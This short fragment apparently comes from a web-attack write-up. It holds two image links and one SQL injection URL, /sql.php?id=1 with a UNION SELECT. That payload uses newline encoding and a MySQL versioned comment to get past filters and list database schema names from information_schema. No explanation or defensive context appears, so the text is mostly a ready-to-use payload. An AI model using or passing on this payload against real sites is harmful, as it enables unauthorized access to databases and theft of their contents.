 /sql.php?id=1 union%0aselect 1,schema_name,3%0afrom /*!12345information_schema.schemata*/